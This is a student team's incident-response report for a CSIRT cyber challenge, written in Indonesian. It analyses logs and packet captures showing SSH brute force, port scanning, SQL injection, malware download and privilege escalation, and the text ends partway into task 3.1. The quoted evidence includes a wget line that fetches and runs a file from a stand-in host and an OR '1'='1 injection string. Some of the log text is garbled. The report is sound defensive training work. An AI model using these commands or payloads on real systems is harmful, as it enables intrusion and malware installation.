Cyber Challenge ACAD CSIRT 2025 #1



Nama Tim : Fay The Demon King Yusuf Darmawan Dhio Zahwan Aryasetyo Ahmad Fayaadh Baisa

Tugas 1

Deskripsi lengkap dari kejadian

Pada file log #1 dapat diketahui kalau telah terjadi sebuah serangan dari hari kamis tanggal 1 mei 2025 pukul 08:15:23 hingga hari Minggu tanggal 4 mei 2025 pukul 03:10:00. Terdapat 2 user yang terlibat dalam serangan yaitu John, dan Root. Penyerang melakukan beberapa kali serangan dengan detail sebagai berikut:

- Serangan pertama berasal dari IP 192.168.1.100 menuju ke server local ssh.
- Serangan kedua berasal dari IP 203.0.113.5 menyerang port 20, 21, 22, 23, 25, 80, dan 110.
- Serangan ketiga berasal dari IP 10.0.0.5 mengakses apache server.
- Serangan terakhir berasal dari IP 10.0.0.8 berhasil mengakses ssh menggunakan user john, dan akhirnya penyerang berhasil melakukan eskalasi mencapai user root.

Saat penyerang berhasil mengakses apache server, penyerang langsung melakukan download file melalui http://robot.example.com/updt.exe dan file updt.exe dieksekusi di server.

Penyerang melibatkan beberapa protokol dan aplikasi dalam melakukan serangan protokol:

- SSH (sshd)
- HTTP (apache)

kemudian aplikasi yang terlibat meliputi:

• wget : digunakan untuk mendownload file backdoor.

• chmod : digunakan untuk update file .exe menjadi bisa dieksekusi.

• su : digunakan untuk eskalasi hak akses menjadi root.

• Firewall : mendeteksi dan memblokir akses yang mencurigakan.

Tools yang kami gunakan dalam mengerjakan tugas 1 ini adalah :

- Snipping Tools : melakukan screenshot dan edit gambar yang kita gunakan di laporan.
- Virtual Box : untuk mengerjakan challenge dengan lebih aman.
- Chatgpt: membantu dalam menganalisa beberapa bagian yang kurang yakin, dan memperbaiki susunan kata dalam laporan.

1. Jenis Serangan dan Sumbernya

- a. Brute Force Attack
 - **Log:** Banyak percobaan login gagal dari IP 192.168.1.100 ke user root melalui SSH (port 44321 44325).
 - Jenis: SSH Brute Force

• **Sumber:** IP 192.168.1.100

• User: root

```
2025-05-01T08:15:232 sshd[21345]: Failed password for root from 192.168.1.100 port 44321 ssh2
2025-05-01T08:15:252 sshd[21345]: Failed password for root from 192.168.1.100 port 44322 ssh2
2025-05-01T08:15:282 sshd[21345]: Failed password for root from 192.168.1.100 port 44323 ssh2
2025-05-01T08:15:302 sshd[21345]: Failed password for root from 192.168.1.100 port 44324 ssh2
2025-05-01T08:15:322 sshd[21345]: Failed password for root from 192.168.1.100 port 44325 ssh2
2025-05-01T08:15:352 sshd[21345]: Connection closed by authenticating user root 192.168.1.100 port 44326 [preauth]
```

Gambar 1.1 Percobaan Bruteforce ke user root

b. Port Scanning

• Log: Firewall mendeteksi koneksi ke banyak port dari IP 203.0.113.5 (ports 20, 21, 22, 23, 25, 80, 110).

Jenis: Port ScanningSumber: IP 203.0.113.5

```
2025-05-01T09:02:11Z kernel: Firewall detected multiple connection attempts from 203.0.113.5 to ports 20,21,22,23,25,80,110

2025-05-01T09:02:12Z kernel: Firewall blocked connection from 203.0.113.5 to port 21

2025-05-01T09:02:13Z kernel: Firewall blocked connection from 203.0.113.5 to port 22

2025-05-01T09:02:14Z kernel: Firewall blocked connection from 203.0.113.5 to port 23

2025-05-01T09:02:15Z kernel: Firewall blocked connection from 203.0.113.5 to port 25
```

Gambar 1.2 Percobaan port scanning

c. SQL Injection / Directory Traversal Attempt

• **Log:** Permintaan mencurigakan ke /login.php?user=admin HTTP/1.1" dan "/dashboard.php" dari IP 10.0.0.5.

• Jenis: Web Application Attack

Sumber: IP 10.0.0.5User: admin (dicoba)

```
2025-05-02T11:45:01Z apache2[31521]: 10.0.0.5 "GET /login.php?user=admin HTTP/1.1" 200 1024
2025-05-02T11:45:02Z apache2[31521]: 10.0.0.5 "GET /login.php?user=admin' OR 'l'='1 HTTP/1.1" 200 2048
2025-05-02T11:45:03Z apache2[31521]: 10.0.0.5 "POST /login.php HTTP/1.1" 302 -
2025-05-02T11:45:04Z apache2[31521]: 10.0.0.5 "GET /dashboard.php HTTP/1.1" 200 4096
```

Gambar 1.3 Mengirim request login yang mencurigakan

d. Malware Download & Execution

• **Log:** Mendownload dari http://robot.example.com/updt.exe via wget lalu file updt.exe dieksekusi dengan chmod +x dan dijalankan.

• Jenis: Malware Injection

• Malware: updt.exe (berukuran 1.2MB)

• **Sumber:** robot.example.com

```
2025-05-03T13:10:10Z kernel: Executing command: wget http://robot.example.com/updt.exe -0 /tmp/update.exe
2025-05-03T13:10:12Z kernel: Download completed: /tmp/update.exe (1.2MB)
2025-05-03T13:10:15Z kernel: Executing command: chmod +x /tmp/update.exe
2025-05-04T03:05:00Z sshd[22345]: Accepted password for john from 10.0.0.8 port 55432 ssh2
```

Gambar 1.4 Download dan Eksekusi file update.exe

e. Privilege Escalation

• Log:

- o User john login dari 10.0.0.8 via SSH.
- o User john kemudian membuka sesi root via su.
- Jenis: Privilege Escalation
- User: john
- **Sumber:** IP 10.0.0.8

```
2025-05-04T03:05:05Z sshd[22345]: pam_unix(sshd:session): session opened for user john by (uid=0)
2025-05-04T03:07:10Z su: pam_unix(su:auth): authentication failure; logname=john uid=1001 euid=0
tty=pts/1 ruser=john rhost= user=root
2025-05-04T03:10:00Z su: pam_unix(su:session): session opened for user root by john(uid=1001)
```

Gambar 1.5 Penyerang berhasil masuk sebagai root melalui john

2. Layanan yang Terdampak

Jenis Serangan	Layanan Terdampak	Keterangan Tambahan
SSH Brute Force	SSH Service (port 22/443xx)	Layanan sshd (OpenSSH) langsung menjadi target upaya login menggunakan brute force.
Port Scanning	Semua layanan jaringan	Layanan yang mendengarkan port yang dipindai hampir terdampak, namun diblok oleh firewall.
Web Attack	Web Server (Apache, PHP)	Layanan web Apache2 menjadi target HTTP request yang mencoba login atau eksploitasi.
Malware	Sistem Operasi	Tidak ada malware aktif ditemukan, namun sistem menerima dan mengeksekusi file asing (updt.exe).

Privilege Esc.	Authentication subsystem	Layanan autentikasi seperti PAM_UNIX hanya terlibat dalam proses eskalasi hak akses.

Tabel 1.1 Layanan yang Terdampak

3. Risiko dari serangan

Serangan	Risiko	Penjelasan
SSH Brute Force	High	Potensi akses ilegal ke sistem melalui akun root
Port Scanning	Medium	Indikasi pengintaian terhadap port terbuka yang bisa dimanfaatkan
Web App Attack	Medium	Potensi eksploitasi terhadap input form web
Malware Injection	Critical	Eksekusi malware bisa menyebabkan data breach, backdoor, atau ransomware
Privilege Escalation	Critical	User biasa mendapatkan hak root, akses penuh terhadap sistem

Tabel 1.2 Risiko dari Serangan

4. Langkah Proteksi

- a. SSH Brute Force
 - Batasi akses SSH hanya dari IP tertentu
 - Gunakan fail2ban atau SSH guard
 - Nonaktifkan login root langsung

b. Port Scanning

- Terapkan IDS/IPS (Intrusion Detection/Prevention System)
- Gunakan firewall dengan port filtering

c. Web Application Attack

- Validasi input secara ketat di sisi server
- Gunakan Web Application Firewall (WAF)
- Update CMS/framework

d. Malware Download

- Blokir domain mencurigakan via DNS filtering
- Nonaktifkan kemampuan wget/curl untuk user biasa
- Gunakan antivirus/malware scanner

e. Privilege Escalation

- Audit akun user yang memiliki akses sudo atau su
- Gunakan prinsip least privilege
- Pantau log auth (/var/log/auth.log) secara berkala

Tugas 2

Deskripsi lengkap dari kejadian

Pada file #2 dapat diketahui kalau telah terjadi sebuah serangan pada hari kamis tanggal 28 juni 2018 pukul 14:57:01 hingga pukul 14:57:39. Terdapat 1 user yang terlibat dalam serangan yaitu Isaac dengan ID = Isaac dan Password = Slapper. Penyerang melakukan beberapa percobaan serangan dengan detail sebagai berikut:

- Aktivitas protokol ntp dari IP 172.16.1.129 melakukan sinkronisasi waktu dengan 174.138.107.37.
- Broadcast ARP terus menerus dari VMware_e1:fe:3f setelah ditelusuri ini adalah mac address milik 172.16.1.129.
- Koneksi HTTP antara 172.16.1.1 dan 172.16.1.129,
 - awalnya penyerang berulang kali membuat koneksi TCP "GET /login.html" dan mendapat respons dari server berupa "HTTP/1.1 200 OK".
 - Setelah itu mengirimkan request ke "/favicon.ico" namun respons dari server adalah "404 not found".
 - Yang terakhir ada 3 percobaan login dari penyerang dengan mengirimkan data login melalui "POST /login.php" dan server memberikan respons "200 OK".
- Dropbox LAN sync discovery protocol dari 172.16.1.1, penyerang berusaha untuk mencari perangkat dropbox lain di LAN untuk remote desktop.

Penyerang tidak ada kontak dengan domain publik, semua komunikasi dilakukan secara lokal seperti Dropbox LAN Sync, dan juga mDNS yang digunakan untuk mencari layanan VNC.

Penyerang melibatkan beberapa protokol dan aplikasi dalam melakukan serangan protokol:

- NTP: Untuk mensinkronkan waktu sistem.
- ARP : Penyerang mapping IP address dan MAC address server.

- TCP : request untuk mendapatkan [SYN] dan [ACK] dari server.
- HTTP: Protokol utama yang digunakan penyerang untuk bruteforce login request pada server

kemudian aplikasi yang terlibat meliputi:


- Web Browser: Digunakan penyerang untuk membuat request server.
- Web Server : Memberikan respons untuk segala request yang dibuat.

Tools yang kami gunakan dalam mengerjakan tugas 1 ini adalah :

- Snipping Tools: melakukan screenshot dan edit gambar yang kita gunakan di laporan.
- Virtual Box : untuk mengerjakan challenge dengan lebih aman.
- Chatgpt: membantu dalam menganalisa beberapa bagian yang kurang yakin, dan memperbaiki susunan kata dalam laporan.
- Wireshark : Tools utama dalam pengerjaan karena menjadi tempat kami untuk menganalisa protokol jaringan
- Wireshark Cheatsheet: berisi trik dan fitur fitur penting penggunaan wireshark mempercepat kerja kami, dan lebih efisien.

1. Protokol yang paling banyak digunakan untuk melakukan aktivitasnya

Berdasarkan gambar 2.1 kita bisa tahu kalau protokol TCP adalah yang paling banyak digunakan pada aktivitas serangannya sebesar 48,9%, yang kedua adalah protokol ARP sebesar 42,4%, dan yang terakhir adalah UDP dengan 8,7%. Kemungkinan TCP paling banyak digunakan dalam aktivitas serangan kali ini karena sebagian besar layanan penting dan serangan eksploitasi berbasis koneksi menggunakan TCP, dan karena protokol ini memberikan kontrol penuh, dan dukungan dua arah yang sangat diperlukan untuk serangan brute force, pengunduhan malware, dan remote access shell.



Gambar 2.1 Statistik Protokol Hirarki

2. Daftarkan Source IP dan Destination IP untuk protokol tersebut

Dengan membuka file try.pcap dalam wireshark kita bisa mendapatkan informasi seperti pada gambar 2.2 dimana bisa kita ketahui bahwa Source IP (IP penyerang) adalah 172.16.1.1 , dan Destination IP nya adalah 172.16.1.129

 tcp					
No.	Time	Source	Destination	Protocol	Length Info
_	15 2018-06-28 18:57:10.9722		172.16.1.129	TCP	66 55690 → 80
L	16 2018-06-28 18:57:10.9723		172.16.1.1	TCP	66 80 → 55690
	17 2018-06-28 18:57:10.9723		172.16.1.129	TCP	78 55692 → 80
	18 2018-06-28 18:57:10.9723		172.16.1.1	TCP	74 80 → 55692
	19 2018-06-28 18:57:10.9725 20 2018-06-28 18:57:10.9726		172.16.1.129 172.16.1.129	TCP HTTP	66 55692 → 80 504 GET /login.
	20 2016-06-28 16:57:10.9726	172.10.1.1	172.10.1.129	TCD	504 GET / LOGIN.
▼ D ▼ S T: ▼ Inte 0 1 1 0 1 0 1 0 1 0 0 1 0 0	ernet II, Src: VMware_c0:00:00:00:00:00:00:00:00:00:00:00:00:0	00:0c:29:e1:fe:3f) :0c:29:e1:fe:3f) . = LG bit: Globally . = IG bit: Individua :56:c0:00:08) :50:56:c0:00:08) . = LG bit: Globally . = IG bit: Individua : 172.16.1.1, Dst: 17 bytes (5) 0x00 (DSCP: CS0, ECN	unique address (facto l address (unicast) unique address (facto l address (unicast) 2.16.1.129	002 003 ry 004	0 <mark>01 81</mark> d9 8a 00 0 10 00 44 74 00

Gambar 2.2 Wireshark file try.pcap filter tcp

3. Jelaskan apa yang penyerang coba lakukan

Serangan Web Application (Login Brute Force / Credential Stuffing)
Pada paket HTTP seperti yang bisa kita lihat di Gambar 2.3 bahwa
penyerang memberikan banyak request login dan mendapatkan respon dari
server.

```
No. Time Source Destination Protocol Length Mor. 29 9:73997/866 172.10.1.129 172.10.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129 171.0.1.129
```

Gambar 2.3 Penyerang melakukan banyak request login pada paket HTTP.

4. Apakah ada pengulangan aktivitas dan temukan user id dan password yang digunakan


Terdapat pengulangan koneksi TCP ke port 80

```
66 80 → 55696 [ACK] Seg=1 Ack
                                                                                                                                                                                                     66 80 — 55696 [ACK] Seq=1 Ack:
419 HTTP/1.1 200 OK (text/htm
66 55696 — 80 [ACK] Seq=592 A
42 Who has 172.16.1.234? Tell
172 Dropbox LAN sync Discovery
          86 33.813631007 172.16.1.129
87 33.813744245 172.16.1.1
                                                                                                                                                                          HTTP
                                                                                                                 172.16.1.129
                                                                                                                                                                          TCP
                                                                                                                                                                          ARP
          89 35.501960914
90 36.525207877
                                                       VMware_e1:fe:3f
VMware_e1:fe:3f
                                                                                                                Broadcast
                                                                                                                                                                          ARP
                                                                                                                 Broadcast
           91 37.550116630 VMware_e1:fe:3f
92 38.131875545 172.16.1.1
                                                                                                                 Broadcast
                                                                                                                                                                          ARP
                                                                                                                 172.16.1.255
Frame 84: 657 bytes on wire (5256 bits), 657 bytes captured (5256 bits) on interface eth0, id 0 Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_e1:fe:3f (00:0c:29:e1:fe:3f) Internet Protocol Version 4, Src: 172.16.1.1, Dst: 172.16.1.129
Transmission Control Protocol, Src Port: 55696, Dst Port: 80, Seq: 1, Ack: 1, Len: 591
     Source Port: 55696
```

Gambar 2.4 Aktivitas berulang ke

port 80. Dan berikut perulangannya:

Pada row 22 disini username di inisialisasi menjadi 'u' dan password di inisialisasi sebagai 'p'



Gambar 2.5 Isi aktivitas perulangannya

• Row 49 terdapat HTTP POST ke /login.php dari 172.16.1.129 dengan data u=Isaac dan p=Flapper.

```
657 POST /login.php HITP/1.1
66 80 - 55694 [ACK] Seq=1 ACk
448 HTTP/1.1 200 0K (text/htm
66 55694 - 80 [ACK] Seq=592 F
42 Who has 172.16.1.2347 Tell
66 80 - 55694 [FIN. ACK] Seq=
     49 21.631365064

50 21.631395919

51 21.632384019

52 21.632512236

53 22.190012064

54 23.214156299
                                                       172.16.1.1
172.16.1.129
172.16.1.129
172.16.1.1
VMware_e1:fe:3f
VMware_e1:fe:3f
VMware_e1:fe:3f
                                                                                                                                                                                         HTTP
TCP
ARP
ARP
                                                                                                                         Broadcast
                                                                                                                         Broadcast
                                                                                                                                                                                          ARP
       56 25.261271308
                                                                                                                         Broadcast
                                                                                                                                                                                          ARP
       57 26.285398718
                                                        VMware e1:fe:3f
                                                                                                                         Broadcast
                                                                                                                                                                                          ARP
                                                                                                                                                                                                                           66 80 - 55694 [FIN, ACK] Seq-
66 55694 - 80 [ACK] Seq-592 /
42 Who has 172.16.1.234? Tel
       58 26.637118719
                                                        172.16.1.129
172.16.1.1
                                                                                                                         172.16.1.1
172.16.1.129
  [HTTP request 1/1]
Response in frame: 51]
File Data: 31 bytes
ML Form URL Encoded: application/x-www-form-urlencoded
Form item: "u" = "Isaac"
Key: u
Value: Isaac
     Key: p
Value: Flapper
orm item: "canvas" = "Submit"
Key: canvas
Value: Submit
```

Gambar 2.6 data login username dan password pada row 49.

• Row 51 Menerima respons 200 OK dengan pesan "Login Denied!" menandakan login gagal. Ini menunjukkan serangan kredensial gagal.

```
52 21.632512236
53 22.190012064
54 23.214156299
                                              172.16.1.129
172.16.1.1
VMware_e1:fe:3f
VMware_e1:fe:3f
VMware_e1:fe:3f
                                                                                                                                                      TCP
ARP
ARP
ARP
                                                                                                                                                                                  448 HTP/1.1 200 OR (LEXL/HLM)
66 55694 - 80 [ACK] Seq=592 Ac
42 Who has 172.16.1.234? Tell
42 Who has 172.16.1.234? Tell
42 Who has 172.16.1.234? Tell
                                                                                                   Broadcast
Broadcast
      55 24.237526396
                                                                                                   Broadcast
                                                                                                                                                                                  42 Who has 172.16.1.234? Tell
      56 25.261271308
                                              VMware e1:fe:3f
                                                                                                   Broadcast
                                                                                                                                                       ARP
                                              VMware e1:fe:3f
                                                                                                   Broadcast
                                                                                                                                                                                  42 Who has 172.16.1.234? Tell
                                                                                                                                                                                  66 80 → 55694 [FIN, ACK] Seq=38
66 55694 → 80 [ACK] Seq=592 ACI
42 Who has 172.16.1.234? Tell
      58 26.637118719
59 26.637283157
                                              172.16.1.129
172.16.1.1
                                                                                                   172.16.1.1
172.16.1.129
 60 27.310315488 VMware e1:fe:3f Bro
Content-Encoding: gzip\r\n
Content-Length: 130\r\n
Keep-Alive: timeout=5, max=100\r\n
Connection: Keep-Alive\r\n
Content-Type: text/html; charset=UTF-8\r\n
   [HTTP response 1/1]
[Time since request: 0.001018955 seconds]
Request IN Frame: 49
[Request URI: http://172.16.1.129/login.php]
Content-encoded entity body (gzip): 130 bytes -> 125 bytes
File Data: 125 bytes
ine-based text data: text/html (1 lines)
```

Gambar 2.7 data login username dan password pada row 51.

• Row 66 terdapat HTTP POST ke /login.php dari 172.16.1.129 dengan data u=Isaac dan p=Snapper.

```
66 80 - 55695 [ACK] Seq=1 Ac
447 HTTP/1.1 200 OK (text/ht
66 55695 - 80 [ACK] Seq=592
42 Who has 172.16.1.234? Tel
                                                                                                                                                                                                     HTTP
       68 27.781384254
69 27.781506649
                                                            172.16.1.129
172.16.1.1
                                                                                                                                172.16.1.1
172.16.1.129
                                                            VMware e1:fe:3f
       70 28.333286414
                                                                                                                                Broadcast
                                                                                                                                                                                                                                      42 Who has 172.16.1.2347 Tel 75 Standard query 0x00000 PTR 42 Who has 172.16.1.2347 Tel 66 80 - 55695 [FIN, ACK] Seq 66 55695 - 80 [ACK] Seq-592. 42 Who has 172.16.1.2347 Tel 66 55695 - 80 [FIN, ACK] Seq 66 55695 - 80 [FIN, ACK] Seq 66 80 - 55695 [ACK] Seq-383. 78 55696 - 80 [SYN] Seq-383.
                                                            172.16.1.1
                                                                                                                                224.0.0.251
       71 28.855990507
72 29.358382151
                                                           VMware_e1:fe:3f
VMware_e1:fe:3f
VMware_e1:fe:3f
VMware_e1:fe:3f
172.16.1.129
172.16.1.1
VMware_e1:fe:3f
172.16.1.1
172.16.1.129
172.16.1.1
                                                                                                                                Broadcast
                                                                                                                                                                                                    ARP
       73 30.382317733
                                                                                                                                Broadcast
                                                                                                                                                                                                    ARP
       74 31.405719348
75 32.430318659
                                                                                                                                Broadcast
                                                                                                                                                                                                    ARP
                                                                                                                                Broadcast
                                                                                                                                                                                                    ARP
                                                                                                                               Broadcast
172.16.1.1
172.16.1.129
Broadcast
172.16.1.129
172.16.1.1
      75 32.430318059
76 32.786954543
77 32.787173036
78 33.453301642
79 33.812727622
80 33.812750217
   [HTTP request 1/1]
Response in frame: 08
File Data: 31 bytes
ML Form URL Encoded: application/x-www-form-urlencoded
Form item: "u" = "Isaac"
Key: u
Value: Isaac
 Key: p
Value: Snapper
Form item: "canvas" = "Submit"
Key: canvas
Value: Submit
```

Gambar 2.8 data login username dan password pada row 66.

 Row 68 Menerima respons 200 OK dengan pesan "Login Denied!" menandakan login gagal. Ini menunjukkan serangan kredensial yang gagal.

```
69 27.781506649
70 28.333286414
                                              172.16.1.1
VMware_e1:fe:3f
                                                                                             172.16.1.129
                                                                                                                                                                     66 55695 → 80 [ACK] Seq=592 A
42 Who has 172.16.1.234? Tell
                                                                                                                                            ARP
                                                                                             Broadcast
                                                                                                                                                                     75 Standard query 0x0000 PTR
42 Who has 172.16.1.234? Tel
42 Who has 172.16.1.234? Tel
         71 28.855990507
                                              172.16.1.1
                                                                                             224.0.0.251
                                                                                                                                           MDNS
         72 29.358382151
73 30.382317733
                                             VMware_e1:fe:3f
VMware_e1:fe:3f
                                                                                             Broadcast
                                                                                                                                           ARP
                                                                                             Broadcast
         74 31.405719348
75 32.430318659
76 32.786954543
                                             VMware_e1:fe:3f
VMware_e1:fe:3f
                                                                                                                                                                     42 Who has 172.16.1.234? Tell
42 Who has 172.16.1.234? Tell
                                                                                             Broadcast
                                                                                                                                            ARP
                                                                                                                                            ARP
                                                                                             Broadcast
                                                                                                                                                                     42 Who has 172.16.1.2347 let 66 80 → 55695 [FIN, ACK] Seq= 66 55695 → 80 [ACK] Seq=592 A 42 Who has 172.16.1.2347 Tell 66 55695 → 80 [FIN, ACK] Seq= 66 80 → 55695 [ACK] Seq=383 A 78 55696 → 80 [SYN] Seq=0 Win
                                             172.16.1.129
172.16.1.1
VMware_e1:fe:3f
172.16.1.1
172.16.1.1
172.16.1.129
172.16.1.1
                                                                                             172.16.1.1
172.16.1.129
         77 32.787173036
78 33.453301642
                                                                                                                                            TCP
                                                                                             Broadcast
                                                                                             172.16.1.129
172.16.1.1
172.16.1.1
         79 33.812727622
                                                                                                                                            TCP
         80 33.812750217
    Content-Encoding: gzip\r\n
Content-Length: 129\r\n
Keep-Alive: timeout=5, max=100\r\n
Connection: Keep-Alive\r\n
Content-Type: text/html; charset=UTF-8\r\n
      [HTTP response 1/1]
[Time since request: 0.000578846 seconds]
      [Request URI: http://172.16.1.129/login.php]
Content-encoded entity body (gzip): 129 bytes -> 125 bytes
File Data: 125 bytes
Line-based text data: text/html (1 lines)
```

Gambar 2.9 Percobaan login ditolak pada row 68.

• Row 84 terdapat HTTP POST ke /login.php dari 172.16.1.129 dengan data u=Isaac dan p=Slapper.

```
66 80 - 55696 [ACK] Seq=1 Ack
                                                                                 419 HTTP/1.1 200 OK (text/htm
66 55696 - 80 [ACK] Seq=592 A
  86 33.813631007
                     172.16.1.129
                                             172.16.1.1
                                                                     HTTP
  87 33.813744245
                                             172.16.1.129
                     172.16.1.1
                                                                     TCP
                     VMware_e1:fe:3f
  88 34.477279177
                                             Broadcast
                                                                     ARP
                                                                                  42 Who has 172.16.1.234? Tell
  89 35.501960914
                     VMware_e1:fe:3f
                                             Broadcast
                                                                     ARP
                                                                                  42 Who has 172.16.1.234? Tell
  99 36.525297877
                     VMware_e1:fe:3f
                                                                     ARP
                                                                                  42 Who has 172.16.1.234? Tell
                                             Broadcast
  91 37.550116630
                     VMware_e1:fe:3f
                                             Broadcast
                                                                     ARP
                                                                                  42 Who has 172.16.1.234? Tell
  92 38.131875545
                                             172.16.1.255
                                                                     DB-LSP
                    172.16.1.1
                                                                                 172 Dropbox LAN sync Discovery
[HTTP request 1/1]
File Data: 31 bytes
Form item: "u" = "Isaac"
Key: u
Value: Isaac
Form item: "p" = "Slapper"
  Key: p
Value: Slapper
Form item: "canvas" = "Submit"
  Key: canvas
Value: Submit
```

Gambar 2.10 data login username dan password pada row 84.

 Row 85: Menerima respons 200 OK dengan pesan "welcome, Isaac" menandakan login berhasil. Ini menunjukkan serangan kredensial yang sukses.

```
TCP
                                                                                                        90 00 - 35090 [ALK] SEQ-1 ALE
419 HTTP/1.1 200 0K (text/htm
66 55696 - 80 [ACK] Seq-592 A
                                                           172.16.1.129
     87 33.813744245
                             VMware_e1:fe:3f
                                                                                                         42 Who has 172.16.1.234?
     88 34.477279177
                                                                                         ARP
                                                           Broadcast
                           VMware_e1:fe:3f
VMware_e1:fe:3f
                                                                                                        42 Who has 172.16.1.234? Tell
42 Who has 172.16.1.234? Tell
     89 35.501960914
                                                           Broadcast
                                                                                         ARP
     90 36.525207877
                                                                                         ARP
                                                           Broadcast
     91 37.550116630
                             VMware_e1:fe:3f
                                                           Broadcast
                                                                                         ARP
                                                                                                         42 Who has 172.16.1.234? Tell
                                                           172.16.1.255
                                                                                        DB-LSP
     92 38.131875545
                            172.16.1.1
                                                                                                       172 Dropbox LAN sync Discovery
   Content-Encoding: gzip\r\n
Content-Length: 101\r\n
   Keep-Alive: timeout=5, max=100\r\n
Connection: Keep-Alive\r\n
   Content-Type: text/html; charset=UTF-8\r\n
   [HTTP response 1/1]
[Time since request: 0.000573868 seconds]
   [Request URI: http://i72.16.1.129/login.php]
Content-encoded entity body (gzip): 101 bytes -> 91 bytes
Line-based text data: text/html (1 lines)
You entered: <b>Isaac</b> and <b>Slapper<h1>Login Approved!</h1><h2>Welcome, Isaac</h1>\n
```

• User ID dan Password yang valid digunakan oleh penyerang:

Username: Isaac Password: Slapper

Tugas 3.0 Deskripsi lengkap dari kejadian

Pada file #3 dapat diketahui kalau telah terjadi sebuah serangan dari hari selasa tanggal 30 Oktober 2018 pukul 02:00:14 hingga pukul 02:50:51. Terdapat banyak user yang terlibat dalam serangan karena penggunaan kredensial yang lemah, diantaranya yaitu user dengan id payton, parker, avery, dallas, spencer, quinn, reese, alex, jordan, skyler, charlie, dakota user user tersebut menggunakan "PASS" sebagai passwordnya . Penyerang melakukan banyak serangan dengan detail sebagai berikut:

- Serangan berasal dari IP 10.1.20.88 menuju ke IP 10.1.40.21 melalui protokol TCP melakukan login ke beberapa akun user yang ada di server.
- Serangan berasal dari IP 10.1.10.120 menuju ke IP 10.1.30.11 melalui protokol TLSv1.2, penyerang melakukan percakapan rahasia yang terenkripsi dan juga mengirimkan request request secara diam diam karena semua pesannya terenkripsi.
- Serangan dari IP 10.1.20.88 menuju ke IP 10.1.40.21 melalui protokol FTP, penyerang melakukan login ke banyak akun user yang ada di server menavigas dan mengambil file-file yang bersifat sensitif.
- Serangan dari IP 10.1.20.88 menuju ke IP 10.1.40.21 melalui protokol SMTP, Penyerang mengirimkan puluhan email berupaya mendapatkan id dan password akun-akun yang ada di server.

Penyerang menggunakan protokol SMTP secara lokal seperti email dengan domain @illusorytechnologies.localdomain yang digunakan untuk mendapatkan kredensial dari akun-akun yang ada di server.

Penyerang melibatkan beberapa protokol dan aplikasi dalam melakukan serangan protokol:

- TCP : Login ke akun user yang ada di server.
- TLSv1.2 : Mengirimkan pesan pesan rahasia yang terenkripsi.
- FTP :Mengambil file-file yang bersifat sensitif dari server menggunakan akun user yang berhasil diambil alih.
- SMTP: Mengirimkan banyak email untuk mendapatkan kredensial akun. kemudian aplikasi yang terlibat meliputi:
- Web Browser: Digunakan penyerang untuk membuat request server.

• Web Server : Memberikan respons untuk segala request yang dibuat.

Tools yang kami gunakan dalam mengerjakan tugas 1 ini adalah :

- Snipping Tools: melakukan screenshot dan edit gambar yang kita gunakan di laporan.
- Virtual Box : untuk mengerjakan challenge dengan lebih aman.
- Chatgpt: membantu dalam menganalisa beberapa bagian yang kurang yakin, dan memperbaiki susunan kata dalam laporan.
- Wireshark: Tools utama dalam pengerjaan karena menjadi tempat kami untuk menganalisa protokol jaringan.
- Wireshark Cheatsheet: berisi trik dan fitur fitur penting penggunaan wireshark mempercepat kerja kami, dan lebih efisien.
- Cyberchef : melakukan dekripsi ke pesan yang terenkripsi.

Tugas 3.1

1. Dalam file ini ada satu protokol komunikasi terenkripsi dengan lebih dari tiga paket.

■ tls				
Time	Source	Destination	Protocol L	ength Info
2018-10-30 06:25:27	.952659 10.1.30.11	10.1.10.120	TLSv1.2	355 Client Hello
. 2018-10-30 06:25:27	.953263 10.1.10.120	10.1.30.11	TLSv1.2	755 Server Hello, Certificate, Server Hello Done
2018-10-30 06:25:27	.955026 10.1.30.11	10.1.10.120	TLSv1.2	280 Client Key Exchange, Change Cipher Spec, Encrypted Handshake M
2018-10-30 06:25:27	.955678 10.1.10.120	10.1.30.11	TLSv1.2	316 New Session Ticket, Change Cipher Spec, Encrypted Handshake Me
2018-10-30 06:25:27	.995814 10.1.10.120	10.1.30.11	TLSv1.2	247 Application Data
